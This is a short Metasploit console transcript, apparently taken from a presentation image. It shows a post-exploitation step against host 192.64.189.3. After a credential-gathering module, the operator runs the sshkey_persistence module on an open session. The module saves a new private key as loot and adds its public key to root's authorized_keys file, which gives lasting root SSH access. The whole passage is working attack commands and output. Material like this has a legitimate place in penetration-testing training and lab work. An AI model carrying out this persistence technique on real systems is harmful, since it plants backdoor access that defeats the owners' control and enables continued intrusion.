 msf6 post(linux/gather/pptpd_chap_secrets) > use post/linux/manage/sshkey_
persistence
msf6 post(linux/manage/sshkey_persistence) > set SESSION 1
SESSION ⇒ 1
msf6 post(linux/manage/sshkey_persistence) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[+] Storing new private key as /root/.msf4/loot/20251017153256_default_192
.64.189.3_id_rsa_040514.txt
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed